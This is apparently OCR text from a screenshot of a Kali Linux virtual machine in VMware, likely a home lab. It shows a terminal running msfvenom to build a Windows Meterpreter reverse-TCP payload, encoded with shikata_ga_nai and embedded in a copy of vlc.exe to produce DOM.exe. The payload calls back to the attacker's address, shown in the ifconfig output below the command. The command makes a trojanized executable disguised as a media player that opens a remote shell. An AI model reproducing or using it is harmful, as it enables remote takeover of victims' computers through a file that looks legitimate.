 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.3-vmwar
KaliLinux
Windows10
Home
kali-linux-2022.3-vmware...
Windows10
1 2 3 4
2
16:16
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads Pictures Templates vlc.exe
Documents Music Public Videos
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -f exe -e x64/shikata_ga_nai
-i 25 -k -x vlc.exe LHOST=192.168.254.129 LPORT=1234 > DOM.exe
Home
tor-browser
kali@kali: ~
File Actions Edit View Help
li㉿kali)-[~]
config
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.254.129 netmask 255.255.255.0 broadcast 192.16
inet6 fe80::76c0:1ded:7cf5:9321 prefixlen 64 scopeid 0×20<l
ether 00:0c:29:72:28:d0 txqueuelen 1000 (Ethernet)
RX packets 1300 bytes 98145 (95.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 275 bytes 31422 (30.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
li㉿kali)-[~]
li㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.